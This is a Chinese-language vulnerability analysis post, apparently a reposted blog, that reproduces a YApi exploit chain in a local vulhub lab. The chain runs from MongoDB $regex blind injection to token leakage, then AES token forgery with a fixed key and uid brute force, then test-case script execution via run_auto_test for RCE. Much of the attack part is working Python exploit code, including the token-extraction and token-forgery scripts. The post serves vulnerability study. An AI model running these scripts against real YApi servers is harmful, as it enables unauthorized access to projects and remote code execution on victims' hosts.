1.环境搭建
可以通过vulhub项目中的,vulhub/yapi/unacc来一键搭建环境
初始化管理员账号成功,账号名:"[email protected][1]",密码:"ymfe.org"
启动后,需要创建一个项目,并且初始化一个token,要不然表里没有token,sql注入也跑不出来
2.漏洞分析
看微步的公众号可以知道是一个SQL注入和沙箱逃逸的组合拳
看github diff记录,可以看到修复方式是判断输入的类型是否是string,然后当时还是蒙了一会,因为接触的注入都是,php直接拼接用户参数导致的,但是这种的payload本质上都是string的。
把token带入数据库查询
后来想了一会,猜到了是数组,但是按php的思路a[0]=0&a[1]=1,然后就想到了js中常用的json格式,但是yapi里面get是没法传递json格式的参数的。

在文档里面找使用了token,并且POST、type为json的接口,可找到如下接口
然后搜索一下了mongodb的注入姿势,可以使用$regex来盲注,刚好我们这里是一个布尔型的盲注。
import requestsstrings = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"def check_toekn(token:str):json_data = {'token': token,'catid': '1376','path': '/api/group/list','title': '/api/group/list','method': 'GET',}response = requests.post('http://127.0.0.1:3000/api/interface/add',json=json_data)if response.text.find('project_id') == -1:print("token is {0}".format(token))exit()payload = ""while True:for i in strings:payloads = payload + ijson_data = {'token': {'$regex': '^{0}'.format(payloads),},'catid': '1376','path': '/api/group/list','title': '/api/group/list','method': 'GET',}response = requests.post('http://127.0.0.1:3000/api/interface/add',json=json_data)if response.text.find('project_id') != -1:continueelse:payload = payloadsprint(payloads)check_toekn(payloads)break
可以浅浅跑出一个token,基本上和微步里面的exp脚本对上了。
当时漏洞刚出来的时候就分析到这步了。
然后就是考虑命令执行,还是来看diff,这个地方判断了script是否开启。
那么就要看写在哪里的脚本,会走到这里执行,发现这里是写在crossRequest,而调用这个函数的只有
而且handletest又是被runautotest调用的
接口里面就有这么一个功能
这个根据代码来看我用来跑测试用例的,所以我们先在项目中添加一个测试用例,在请求配置里面写上我们的脚本
然后发送请求测试一下
可以发现已经断下来了,后续会将我们的代码放入到sandbox中执行了。
到此整体漏洞利用流程就出来了。
注入获取token->添加任意测试用例->修改项目Pre-response Script脚本->调用/api/open/run_auto_test,完成RCE。
目前已经完成获取用户token了,接下来实现添加测试用例
可以利用接口 /api/interface/add,来实现添加测试用例,这个接口需要如下参数
首先我们来尝试获取project_id,可以通过/api/project/get这个接口,需要token。但是对比后台的token,和我们爆破出来的token是长度不一致的
看parseToken这个函数,可以发现后台的token是uid+真实token再加aes加密的,并且salt是固定的
现在我们知道了真实的token,但是不知道uid。但是uid的递增的,直接爆破就行。
from Crypto.Cipher import AESfrom hashlib import md5import requestsclass AESCipher(object):class InvalidBlockSizeError(Exception):"""Raised for invalid block sizes"""passdef __init__(self, key, block_size=16) -> None:if block_size < 2 or block_size > 255:raise AESCipher.InvalidBlockSizeError('The block size must be between 2 and 255, inclusive')self.block_size = block_sizeself.key, self.iv = self.EVP_BytesToKey(key.encode("utf-8"), "".encode("utf-8"), 24, 16)def __pad(self, text) -> str:text_length = len(text)amount_to_pad = self.block_size - (text_length % self.block_size)if amount_to_pad == 0:amount_to_pad = self.block_sizeself.pad = chr(amount_to_pad)return text + self.pad * amount_to_paddef __unpad(self, text) -> str:text = text.rstrip(self.pad)return textdef encrypt(self, raw) -> str:raw = self.__pad(raw).encode()cipher = AES.new(self.key, AES.MODE_CBC, self.iv)return cipher.encrypt(raw).hex()def decrypt(self, enc) -> str:enc = bytes.fromhex(enc)cipher = AES.new(self.key, AES.MODE_CBC, self.iv)return self.__unpad(cipher.decrypt(enc).decode("utf-8"))def EVP_BytesToKey(self, password, salt, key_len, iv_len) -> tuple[bytes, bytes]:"""Derive the key and the IV from the given password and salt."""dtot = md5(password + salt).digest()d = [dtot]while len(dtot) < (iv_len+key_len):d.append(md5(d[-1] + password + salt).digest())dtot += d[-1]return dtot[:key_len], dtot[key_len:key_len+iv_len]aes = AESCipher("abcde", 16)for i in range(0,100):token = aes.encrypt("{0}|0d65a1ecba18c88ed4f9".format(i))reponse = requests.get("http://127.0.0.1:3001/api/project/get?token={0}".format(token))if(reponse.text.find("null") == -1):print("uid:{0}".format(i))print("project_id:{0}".format(reponse.json()["data"]["_id"]))print(token)exit()
效果如下
有了这些信息既可以添加测试用例
设置payload
然后运行autorun即可
这里的id,也可以通过接口来获取,我这里直接burp暴力跑了,成功创建flag
如有侵权请联系:admin#unsafe.sh